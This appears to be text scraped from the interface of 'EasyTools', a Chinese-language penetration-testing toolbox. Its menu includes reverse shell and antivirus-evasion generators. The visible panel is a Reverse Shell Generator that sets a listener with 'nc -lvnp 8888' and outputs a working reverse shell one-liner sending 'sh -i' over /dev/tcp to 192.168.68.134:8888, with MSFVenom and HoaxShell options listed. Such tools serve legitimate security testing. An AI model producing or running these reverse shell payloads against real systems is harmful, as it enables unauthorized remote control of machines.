 EasyTools：一款实用的渗透测试工具箱
默认密码查询
杀软进程查询
Google语法
反弹Shell
工具仓库
网址导航
信息查询
信息处理
数据库管理
编码解码
随机生成
免杀生成
退出登录
Reverse Shell Generator
IP & Port
IP 192.168.68.134
Port 8888 +1
Listener
Advanced
nc -lvnp 8888
Type nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS All
Name Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
sh -i >& /dev/tcp/192.168.68.134/8888 0>&1
Shell sh
Encoding None
Raw
Copy